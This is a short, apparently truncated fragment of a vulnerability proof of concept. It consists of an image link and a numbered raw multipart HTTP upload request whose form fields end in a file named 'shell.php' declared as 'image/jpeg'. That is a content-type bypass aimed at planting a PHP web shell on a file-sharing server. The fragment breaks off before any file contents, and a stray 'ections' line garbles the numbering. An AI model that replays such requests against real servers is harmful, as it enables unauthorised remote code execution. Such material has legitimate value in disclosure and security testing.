 13 Connection: close
14
15 ------WebKitFormBoundaryB4dtj1ARQH7AiUK7
16 Content-Disposition: form-data; name="name"
17
18 shell.php
19 ------WebKitFormBoundaryB4dtj1ARQH7AiUK7
20 Content-Disposition: form-data; name="chunk"
21
22 0
23 ------WebKitFormBoundaryB4dtj1ARQH7AiUK7
24 Content-Disposition: form-data; name="chunks"
25
26 1
27 ------WebKitFormBoundaryB4dtj1ARQH7AiUK7
28 Content-Disposition: form-data; name="upload_session_start"
29
30 1660467778
31 ------WebKitFormBoundaryB4dtj1ARQH7AiUK7
ections
Content-Disposition: form-data; name="visibility"
34 public
35 ------WebKitFormBoundaryB4dtj1ARQH7AiUK7
36 Content-Disposition: form-data; name="license"
37
38 all
39 ------WebKitFormBoundaryB4dtj1ARQH7AiUK7
40 Content-Disposition: form-data; name="max_download"
41
42 none
43 ------WebKitFormBoundaryB4dtj1ARQH7AiUK7
44 Content-Disposition: form-data; name="file"; filename="shell.php"
45 Content-Type: image/jpeg